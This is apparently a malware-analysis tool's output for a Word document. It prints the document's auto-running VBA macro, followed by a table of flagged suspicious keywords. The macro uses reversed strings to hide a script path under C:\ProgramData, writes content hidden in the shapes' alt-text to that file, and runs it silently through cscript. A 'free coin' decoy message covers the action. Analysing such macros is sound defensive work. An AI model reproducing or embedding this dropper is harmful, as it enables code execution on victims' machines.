 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    Dim QQ1 As Object
    Set QQ1 = ActiveDocument.Shapes(1)
    Dim QQ2 As Object
    Set QQ2 = ActiveDocument.Shapes(2)
    RO = StrReverse("\ataDmargorP\:C")
    ROI = RO + StrReverse("sbv.nip")
    ii = StrReverse("")
    Ne = StrReverse("IZOIZIMIZI")
    WW = QQ1.AlternativeText + QQ2.AlternativeText
    MyFile = FreeFile
    Open ROI For Output As #MyFile
    Print #MyFile, WW
    Close #MyFile
    fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48))

    waitTill = Now() + TimeValue("00:00:05")
    While Now() < waitTill
    Wend
    MsgBox ("Unfortunately you are not eligable for free coin!")
    End

End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Open                |May open a file                              |
|Suspicious|Output              |May write to a file (if combined with Open)  |
|Suspicious|Print #             |May write to a file (if combined with Open)  |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Chr                 |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|Suspicious|StrReverse          |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |